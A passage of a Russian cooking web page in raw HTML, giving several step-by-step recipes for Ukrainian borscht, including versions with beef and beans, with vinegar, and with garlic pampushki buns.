<p id="SuWijnm"><img decoding="async" loading="lazy" width="800" height="574" class="size-full wp-image-12184 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/tomatnaya-pasya-zazharka.jpg" alt="" /></p>
<p>5. Картофель нарезаем кубиками и отправляем вариться в бульон. Нарезанное мясо также отправляем обратно в кастрюлю. На этом этапе бульон нужно посолить.</p>
<p id="GKtFQZk"><img decoding="async" loading="lazy" width="800" height="566" class="size-full wp-image-12185 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/narezat-kartoshku.jpg" alt="" /></p>
<p>6. Шинкуем капусту и отправляем вариться в бульон.</p>
<p id="VlivmiJ"><img decoding="async" loading="lazy" width="800" height="558" class="size-full wp-image-12186 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/izmelxhit-kapustu.jpg" alt="" srcset="https://camcebekulinar.ru/wp-content/uploads/2019/03/izmelxhit-kapustu.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2019/03/izmelxhit-kapustu-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-10 -->
<div id="yandex_rtb_R-A-2010252-10"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-10',
blockId: 'R-A-2010252-10'
})
})</script></div>
<p>7. Через 15 минут добавляем в кастрюлю овощи со сковороды и варим 5-10 минут на слабом огне.</p>
<p id="KyhTnDh"><img decoding="async" loading="lazy" width="800" height="600" class="size-full wp-image-12187 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/zajarku-dobavit-v-sup.jpg" alt="" /></p>
<p>8. В самом конце приготовления добавляем в борщ рубленую зелень и давленый чеснок.</p>
<p id="FlNlZxH"><img decoding="async" loading="lazy" width="800" height="487" class="size-full wp-image-12188 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/gotovyj-borshh.jpg" alt="" /></p>
<p>Можете баловать своих домашних вкусным борщом, я уверенна, они точно попросят добавки.</p>
<h2><strong>Пошаговый рецепт борща с мясом говядины и фасолью</strong></h2>
<p id="lSyuJgp"><img decoding="async" loading="lazy" width="800" height="559" class="size-full wp-image-12189 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-s-govyadinoj.jpg" alt="" srcset="https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-s-govyadinoj.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-s-govyadinoj-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Если вы еще не определились, что будете готовить сегодня на обед, тогда обязательно попробуйте приготовить борщ по этому рецепту.</p>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>400 грамм говяжьего мяса</li>
<li>2-3 картофелины</li>
<li>200 грамм фасоли</li>
<li>1 крупный корнеплод свеклы</li>
<li>2 средние луковицы</li>
<li>1 головка чеснока</li>
<li>400 грамм белокочанной капусты</li>
<li>1 красный болгарский перец</li>
<li>3 помидора</li>
<li>½ лимона</li>
<li>Соль, перец, свежая зелень – по вкусу</li>
</ul>
<p id="EsiYYoV"><img decoding="async" loading="lazy" width="800" height="427" class="size-full wp-image-12190 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/ingrediyenti.jpg" alt="" /></p>
<p><strong>Приготовление:</strong></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-11 -->
<div id="yandex_rtb_R-A-2010252-11"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-11',
blockId: 'R-A-2010252-11'
})
})</script></div>
<p>1. Отвариваем мясо в течение 1 часа.</p>
<p id="UfTrhWB"><img decoding="async" loading="lazy" width="800" height="477" class="size-full wp-image-12191 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/otvarit-myaso.jpg" alt="" /></p>
<p>2. Натираем на крупной терке морковь, нарезаем мелко лук и отправляем обжариваться на сковороду.</p>
<p id="ellsJVd"><img decoding="async" loading="lazy" width="800" height="532" class="size-full wp-image-12192 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/nateret-morkov.jpg" alt="" /></p>
<p>3. Болгарский перец нарезаем небольшими полосками и также отправляем на сковороду к моркови и луку. Пассируем 5-7 минут.</p>
<p id="JBqZqag"><img decoding="async" loading="lazy" width="800" height="472" class="size-full wp-image-12193 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/objarit-morkov-s-tomatom.jpg" alt="" /></p>
<p>4. В бульон отправляем вариться свежую фасоль. Солим и перчим.</p>
<p id="RvfNWib"><img decoding="async" loading="lazy" width="800" height="515" class="size-full wp-image-12194 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/dobavit-fasol.jpg" alt="" /></p>
<blockquote><p>Свежую фасоль можно заменить консервированной или сушеной. Сушеную фасоль необходимо предварительно замочить в воде на несколько часов.</p></blockquote>
<p>5. Свеклу нарезаем брусочками и отправляем жариться на вторую сковороду.</p>
<p id="WkKgqPG"><img decoding="async" loading="lazy" width="800" height="505" class="size-full wp-image-12195 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/narezaem-sveklu.jpg" alt="" /></p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-12 -->
<div id="yandex_rtb_R-A-2010252-12"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-12',
blockId: 'R-A-2010252-12'
})
})</script></div>
<p>6. Помидору натираем на терке и добавляем к свекле. Выдавливаем на сковороду сок половины лимона. Жарим на слабом огне около 10 минут.</p>
<p id="XMDoVec"><img decoding="async" loading="lazy" width="800" height="530" class="size-full wp-image-12196 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/pomidory-nateret.jpg" alt="" /></p>
<p>7. Тем временем нарезаем кубиками картофель, добавляем его в бульон.</p>
<p id="EhMEOez"><img decoding="async" loading="lazy" width="800" height="536" class="size-full wp-image-12197 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/kartoshku-narezat-i-v-bulyon.jpg" alt="" /></p>
<p>8. Шинкуем мелко капусту и также отправляем вариться в кастрюлю. Варим на среднем огне 15-20 минут.</p>
<p id="tMOcVbC"><img decoding="async" loading="lazy" width="800" height="518" class="size-full wp-image-12198 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/varim-kapustu.jpg" alt="" /></p>
<p>9. Отправляем в кастрюлю обе зажарки со сковородок. Варим еще 10-15 минут.</p>
<p id="YlGAavE"><img decoding="async" loading="lazy" width="800" height="543" class="size-full wp-image-12199 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/ukrainskij-borshh-s-govyadinoj.jpg" alt="" /></p>
<p>Наш наваристый борщ из говядины готов. Для большего аромата в каждую тарелку добавьте рубленую зелень и давленый чеснок.</p>
<h2><strong>Как приготовить украинский борщ с уксусом?</strong></h2>
<p id="VyAsPZj"><img decoding="async" loading="lazy" width="800" height="484" class="size-full wp-image-12200 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-ukrainskij-s-uksusom.jpg" alt="" /></p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-14 -->
<div id="yandex_rtb_R-A-2010252-14"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-14',
blockId: 'R-A-2010252-14'
})
})</script></div>
<p>Этот рецепт имеет свою изюминку в виде уксуса. Приготовив борщ по этому рецепту, вы не останетесь равнодушны и возьмете эту хитрость себе на вооружение.</p>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>400-500 грамм говяжьего мяса</li>
<li>2-3 средние луковицы</li>
<li>3-4 картофелины</li>
<li>1 свекла</li>
<li>1 крупная морковь</li>
<li>400-500 грамм свежей капусты</li>
<li>2-3 столовые ложки томатного соуса</li>
<li>2 столовые ложки уксуса</li>
<li>2 столовые ложки сахара</li>
<li>Соль, перец, зелень, лавровый лист – по вкусу</li>
</ul>
<p id="mTYZDeN"><img decoding="async" loading="lazy" width="800" height="447" class="size-full wp-image-12201 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/produkti-dlya-borshha.jpg" alt="" /></p>
<p><strong>Приготовление:</strong></p>
<p>1. Отвариваем в кастрюле мясо до полуготовности.</p>
<p id="zrkPUUt"><img decoding="async" loading="lazy" width="800" height="547" class="size-full wp-image-12202 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/govyadinu-otvarit.jpg" alt="" srcset="https://camcebekulinar.ru/wp-content/uploads/2019/03/govyadinu-otvarit.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2019/03/govyadinu-otvarit-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>2. Достаем мясо из бульона и нарезаем порционными кусочками.</p>
<p id="RWSIRYu"><img decoding="async" loading="lazy" width="800" height="498" class="size-full wp-image-12203 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/narezaem-varenoe-myaso.jpg" alt="" /></p>
<p>3. Нарезаем мелко лук и натираем на терке морковь. Отправляем обжариваться в сковороду на 8-10 минут на среднем огне.</p>
<p id="PKTAxAJ"><img decoding="async" loading="lazy" width="800" height="530" class="size-full wp-image-12204 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/luk-i-morkov-nateret.jpg" alt="" /></p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-15 -->
<div id="yandex_rtb_R-A-2010252-15"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-15',
blockId: 'R-A-2010252-15'
})
})</script></div>
<p>4. На второй сковороде пассируем тертую свеклу в течение 4-5 минут.</p>
<p id="MlRtlZP"><img decoding="async" loading="lazy" width="800" height="588" class="size-full wp-image-12205 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/passiruem-sveklu-na-skovorode.jpg" alt="" /></p>
<p>5. Добавляем в свеклу уксус и сахар. Даем слегка обжариться еще 2 минуты.</p>
<p id="YpXVpaZ"><img decoding="async" loading="lazy" width="800" height="528" class="size-full wp-image-12206 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/dobavit-sahar-i-uksus.jpg" alt="" /></p>
<blockquote><p>Уксус добавляется в свеклу, чтобы борщ, в процессе приготовления не потерял цвет и был более насыщенным.</p></blockquote>
<p>6. Добавляем в свеклу томатный соус, выключаем огонь и накрываем сковороду крышкой. Даем потомиться 5 минут.</p>
<p id="pJiMbZN"><img decoding="async" loading="lazy" width="800" height="592" class="size-full wp-image-12207 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/sveklu-dobavit-tomatnyj-sous.jpg" alt="" /></p>
<p>7. Картофель нарезаем кубиками, высыпаем в кипящий бульон. Солим и перчим бульон. По желанию можно на этом этапе бросить несколько листочков лаврового листа.</p>
<p id="QTePkeH"><img decoding="async" loading="lazy" width="800" height="588" class="size-full wp-image-12208 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/kubikami-rejem-kartoshku.jpg" alt="" /></p>
<p>8. Шинкуем капусту и отправляем в кастрюлю.</p>
<p id="QLXQRts"><img decoding="async" loading="lazy" width="800" height="578" class="size-full wp-image-12209 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/shinkuem-melko-kapustu.jpg" alt="" /></p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-16 -->
<div id="yandex_rtb_R-A-2010252-16"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-16',
blockId: 'R-A-2010252-16'
})
})</script></div>
<p>9. По прошествии 10-15 минут добавляем в кастрюлю пассированную свеклу, а через 5 минут и морковь с луком.</p>
<p id="YnvKkex"><img decoding="async" loading="lazy" width="800" height="512" class="size-full wp-image-12210 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/v-sup-otpravit-ovoshi.jpg" alt="" /></p>
<p>10. В самом конце добавляете зелень и чеснок, перемешиваете борщ.</p>
<p id="NWnApDq"><img decoding="async" loading="lazy" width="800" height="578" class="size-full wp-image-12211 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/zelen-dobavit-i-peremeshat.jpg" alt="" /></p>
<p>Блюдо можно подавать к столу.</p>
<h2><strong>Рецепт украинского борща с пампушками:</strong></h2>
<p>Этим рецептом поделились моя кума, коренная украинка. Когда я собираюсь к ней в гости, она всегда готовит борщ со своими фирменными пампушками. Пампушки получаются очень мягкие, воздушные и невероятно вкусные.</p>
<p id="WDblQSf"><img decoding="async" loading="lazy" width="800" height="400" class="size-full wp-image-12212 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7661277a.jpg" alt="" /></p>
<p><strong>Ингредиенты:</strong></p>
<p><em>Для пампушек:</em></p>
<ul>
<li>Мука</li>
<li>10 грамм дрожжей</li>
<li>2 столовые ложки сахара</li>
<li>Молоко</li>
<li>1 яйцо</li>
<li>2 столовые ложки растительного масла</li>
</ul>
<p><em>Для борща:</em></p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-18 -->
<div id="yandex_rtb_R-A-2010252-18"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-18',
blockId: 'R-A-2010252-18'
})
})</script></div>
<ul>
<li>400-500 грамм свиного мяса</li>
<li>300 грамм фасоли</li>
<li>3-4 картофелины</li>
<li>1 крупная морковь</li>
<li>1-2 луковицы</li>
<li>3 свежих помидора</li>
<li>1 красный болгарский перец</li>
<li>2 средние свеклы</li>
<li>400 грамм белокочанной капусты</li>
<li>Свежая зелень, чеснок</li>
</ul>
<p><strong>Приготовление:</strong></p>
<p>Приготовление лучшего всего начать с пампушек, так как тесто должно постоять и подойти в течение часа.</p>
<p>1. В миску насыпьте 4-5 столовых ложек муки. Добавьте сахар, дрожжи и влейте 300 мл теплого молока. Хорошо перемешайте.</p>
<p id="MkjVpZY"><img decoding="async" loading="lazy" width="800" height="529" class="size-full wp-image-12213 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd77b57b27.jpg" alt="" /></p>
<p>2. Накройте миску пищевой пленкой и оставьте в теплом месте на 20 минут. У вас получится быстрая закваска.</p>
<p id="QHDzOaP"><img decoding="async" loading="lazy" width="800" height="425" class="size-full wp-image-12214 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd78a9ea31.jpg" alt="" /></p>
<p>3. В отдельной емкости смешайте яйцо, растительной масло и 400 мл молока.</p>
<p id="CYdzKLa"><img decoding="async" loading="lazy" width="800" height="533" class="size-full wp-image-12215 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd79a53bbf.jpg" alt="" /></p>
<p>4. В большую миску насыпьте 1 кг муки, сделайте в муке углубление и влейте молочно-яичную смесь.</p>
<p id="PyMHrcC"><img decoding="async" loading="lazy" width="800" height="514" class="size-full wp-image-12216 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7aa4ee04.jpg" alt="" /></p><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-19 -->
<div id="yandex_rtb_R-A-2010252-19"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-19',
blockId: 'R-A-2010252-19'
})
})</script></div>
<p>5. Сразу добавьте в миску настоявшуюся закваску и хорошенько перемешайте.</p>
<p id="ZyQpxuR"><img decoding="async" loading="lazy" width="800" height="441" class="size-full wp-image-12217 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7ba56537.jpg" alt="" /></p>
<p>6. Сделайте из получившегося теста шар, положите его в сухую емкость, накройте пищевой пленкой и оставьте в теплом месте на 1 час.</p>
<p id="OVXcMAa"><img decoding="async" loading="lazy" width="800" height="509" class="size-full wp-image-12218 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7d06b28f.jpg" alt="" /></p>
<p>Пока тесто подходит можете приступить к приготовлению борща. Но сейчас закончим рецепт пампушек.</p>
<p>7. Обминаем тесто и разделяем на кусочки, скатывая их в шарики. Выкладываем шарики на смазанный маслом противень и смазываем их сверху взбитым желтком. Также можно посыпать сверху семена кунжута и льна.</p>
<p id="XiRPMVp"><img decoding="async" loading="lazy" width="800" height="429" class="size-full wp-image-12219 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7e032124.jpg" alt="" /></p>
<p>8. Отправляем противень в духовку, разогретую до 180 градусов на 20 минут. Пампушки готовы!</p>
<p id="BqXtyxq"><img decoding="async" loading="lazy" width="800" height="469" class="size-full wp-image-12220 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7f504ce9.jpg" alt="" /></p>
<p><strong>Инструкция по приготовлению борща:</strong></p>
<p>1. Разрезаем мясо на кубики и варим в кастрюле 40-50 минут.</p>
<p id="TLbmEAl"><img decoding="async" loading="lazy" width="800" height="466" class="size-full wp-image-12221 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd7fff09ea.jpg" alt="" /></p>
<p>2. Добавляем в кастрюлю фасоль. Солим и перчим по вкусу.</p>
<p id="vWynmae"><img decoding="async" loading="lazy" width="800" height="455" class="size-full wp-image-12222 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd81294050.jpg" alt="" /></p>
<p>3. Режем картошку соломкой и отправляем вариться в кастрюлю.</p>
<p id="DjWJAYR"><img decoding="async" loading="lazy" width="800" height="494" class="size-full wp-image-12223 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8239abfc.jpg" alt="" /></p>
<p>4. Морковь режем мелкой соломкой.</p>
<p id="qCAUBia"><img decoding="async" loading="lazy" width="800" height="428" class="size-full wp-image-12224 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd83157914.jpg" alt="" /></p>
<p>5. Лук рубим на мелкие кубики.</p>
<p id="bhFsAGH"><img decoding="async" loading="lazy" width="800" height="467" class="size-full wp-image-12225 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd846874e1.jpg" alt="" /></p>
<p>6. С помидоров снимаем кожицу и также нарезаем кубиками.</p>
<p id="cqMmtlL"><img decoding="async" loading="lazy" width="800" height="450" class="size-full wp-image-12226 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8543e05a.jpg" alt="" /></p>
<blockquote><p>Чтобы легко снять с помидора кожицу ошпарьте его кипятком.</p></blockquote>
<p>7. Пассируйте на сковороде лук, морковь и помидоры.</p>
<p id="TvOdnoQ"><img decoding="async" loading="lazy" width="800" height="470" class="size-full wp-image-12227 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8665ff3a.jpg" alt="" /></p>
<p>8. Свеклу отварите в отдельной кастрюле до полу готовности.</p>
<p id="yWBoRSC"><img decoding="async" loading="lazy" width="800" height="453" class="size-full wp-image-12228 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd87728f51.jpg" alt="" /></p>
<p>9. Нашинкуйте мелко капусту и отправьте вариться в бульон.</p>
<p id="zYbpczL"><img decoding="async" loading="lazy" width="800" height="427" class="size-full wp-image-12229 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd896ad63e.jpg" alt="" /></p>
<p>10. Слегка обжаренные овощи отправляйте туда же.</p>
<p id="zeReAqL"><img decoding="async" loading="lazy" width="800" height="452" class="size-full wp-image-12230 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8a4e3e99.jpg" alt="" /></p>
<p>11. Свеклу очистите, нарежьте кубиками и добавьте в кастрюлю с борщом. Оставьте вариться на 10-15 минут на среднем огне.</p>
<p id="dhHsgKS"><img decoding="async" loading="lazy" width="800" height="409" class="size-full wp-image-12231 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8ced25ff.jpg" alt="" /></p>
<p>12. Чеснок и зелень мелко нарежьте и добавьте в каждую тарелку.</p>
<p id="vvZftwc"><img decoding="async" loading="lazy" width="800" height="534" class="size-full wp-image-12232 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8d998c41.jpg" alt="" /></p>
<p>Булочки кстати тоже можно смазать чесноком. Это невероятно вкусно и полезно. Приятного аппетита!</p>
<h2><strong>Рецепт классического украинского борща с говядиной</strong></h2>
<p>Чтобы борщ получился ароматным и вкусным необходимо, чтобы все овощи были свежие. Кстати борщ с говядиной получается менее калорийным, чем со свининой. Приступаем к приготовлению.</p>
<p id="asQFbZK"><img decoding="async" loading="lazy" width="800" height="497" class="size-full wp-image-12233 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8ee9f1b0.jpg" alt="" /></p>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>400 грамм говядины</li>
<li>500 грамм белокочанной капусты</li>
<li>4-5 картофелин</li>
<li>1 средняя морковь</li>
<li>1 луковица</li>
<li>2-3 зубчика чеснока</li>
<li>1 свекла</li>
<li>2-3 столовые ложки томатной пасты</li>
<li>Соль, перец, лавровый лист.</li>
</ul>
<p id="kCfwUoD"><img decoding="async" loading="lazy" width="800" height="453" class="size-full wp-image-12234 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd8fe146aa.jpg" alt="" /></p>
<p><strong>Приготовление:</strong></p>
<p>1. Отвариваем мясо.</p>
<p id="rnSRhqr"><img decoding="async" loading="lazy" width="800" height="506" class="size-full wp-image-12235 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd915caa5b.jpg" alt="" /></p>
<p>2. Мелко нарезаем лук и морковь. Отправляем все обжариваться в сковороду на среднем огне.</p>
<p id="atsuCNM"><img decoding="async" loading="lazy" width="800" height="537" class="size-full wp-image-12236 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd92880a81.jpg" alt="" /></p>
<p>3. Натираем свеклу и добавляем к овощам на сковороду.</p>
<p id="soVVTmA"><img decoding="async" loading="lazy" width="800" height="587" class="size-full wp-image-12237 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd9433946e.jpg" alt="" /></p>
<p>4. Добавляем в овощи томатную пасту.</p>
<p id="yZkunoQ"><img decoding="async" loading="lazy" width="800" height="532" class="size-full wp-image-12238 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd957466a9.jpg" alt="" /></p>
<p>5. Картофель режем кубиками и отправляем вариться в бульон. Солим, перчим и по желанию добавляем несколько листочков лаврушки. Варим в течение 20 минут.</p>
<p id="JXvSZkb"><img decoding="async" loading="lazy" width="800" height="510" class="size-full wp-image-12239 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd9646eeaa.jpg" alt="" /></p>
<p>6. Овощи со сковороды перекладываем в бульон.</p>
<p id="wOgfEwu"><img decoding="async" loading="lazy" width="800" height="559" class="size-full wp-image-12240 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd97e1abc5.jpg" alt="" srcset="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd97e1abc5.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd97e1abc5-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>7. Шинкуем мелко капусту и также отправляем вариться в бульон. Варим еще 15 минут.</p>
<p id="SIdAQdg"><img decoding="async" loading="lazy" width="800" height="594" class="size-full wp-image-12241 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/img_5c8dd996c41ff.jpg" alt="" /></p>
<p>Подавать в порционных тарелках с ложкой сметаны и мелко нарезанным чесноком. Вприкуску нарежьте кусочки хлеба, а наверх положите сало или шпик с какой-нибудь пряной приправой.</p>
<h2><strong>Видео о том, как приготовить настоящий борщ по-украински со свининой</strong></h2>
<p>Знаменитый шеф-повар Илья Лазерсон расскажет и покажет, как правильно приготовить настоящий борщ по-украински. А также поделится своими секретами в приготовлении это блюда и покажет мастер-класс по правильной нарезке овощей.</p>
<p>Ингредиенты для приготовления борща такие как и в предыдущих рецептах, поэтому приготовление не отнимет у вас много сил и времени.</p>
<p><iframe loading="lazy" title="Борщ - Рецепты первых блюд (Телеканал &quot;Еда&quot;)" width="800" height="450" src="https://www.youtube.com/embed/fC7Nj-atE1M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Наконец мы разобрались со всеми рецептами приготовления борща. Но если у вас есть свой особенный секрет или рецепт приготовления этого блюда, то обязательно поделитесь им в комментариях. Приятного вам аппетита и до новых встреч!</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
</div>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp,pinterest" align="center" style="margin-bottom:0px;"></div>
</div>
</article>
<!-- похожие записи по рубрикам -->
<div style="padding: 0 0 0 0; margin: 15px 0px 10px 0px;">
<div style="padding: 7px; border-left: 1px solid #e5e5e5 !important;">
<div class="sample-posts">
<ul>			<li><a href="https://camcebekulinar.ru/goroxovyj-sup-s-kopchyonostyami.html" rel="bookmark" title="Гороховый суп с копченостями — 6 рецептов приготовления + советы">Гороховый суп с копченостями — 6 рецептов приготовления + советы</a></li>
<li><a href="https://camcebekulinar.ru/okroshka-na-kefire-s-kuricej.html" rel="bookmark" title="Окрошка на кефире с курицей, колбасой и помидорами">Окрошка на кефире с курицей, колбасой и помидорами</a></li>
<li><a href="https://camcebekulinar.ru/recept-prigotovleniya-rybnogo-supa-kak-prigotovit-sup-iz-ryby.html" rel="bookmark" title="Рецепт приготовления рыбного супа. Как приготовить суп из рыбы?">Рецепт приготовления рыбного супа. Как приготовить суп из рыбы?</a></li>
<li><a href="https://camcebekulinar.ru/klassicheskij-recept-borshha.html" rel="bookmark" title="Классический рецепт борща. Как приготовить и сколько варить борщ? (пошаговый рецепт с фото)">Классический рецепт борща. Как приготовить и сколько варить борщ? (пошаговый рецепт с фото)</a></li>
<li><a href="https://camcebekulinar.ru/kitajskij-sup-s-yajcom.html" rel="bookmark" title="Китайский суп с яйцом &#8212; Топ 3 пошаговых рецепта">Китайский суп с яйцом &#8212; Топ 3 пошаговых рецепта</a></li>
</ul></div>
</div>
</div>
<!-- похожие записи по рубрикам --> 
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-13 -->
<div id="yandex_rtb_R-A-2010252-13"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-13',
blockId: 'R-A-2010252-13'
})
})</script></div>
</div><!-- #content -->
<div id="comments" class="comments-area">
<h3 class="comments-title">
Один комментарий к статье:		</h3>
<ul class="comment-list">
<li class="comment even thread-even depth-1" id="li-comment-15312">
<article id="comment-15312" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/43129c0d17110053976dd1814b79b882?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43129c0d17110053976dd1814b79b882?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i><a href="https://lifestyleplus.ru/kak-prigotovit-krasnyj-borshch.html" class="url" rel="ugc external nofollow">motrya</a></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2020-01-17 в 12:23</div><a class="comment-permalink" href="https://camcebekulinar.ru/ukrainskij-borshh.html#comment-15312"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Не разу борщ с пампушками и фасолью не ела, надо как-то попробовать.</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-15312' data-commentid="15312" data-postid="11823" data-belowelement="comment-15312" data-respondelement="respond" data-replyto="Комментарий к записи motrya" aria-label='Комментарий к записи motrya'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
</li><!-- #comment-## -->
</ul><!-- .comment-list -->
<div id="respond" class="comment-respond">
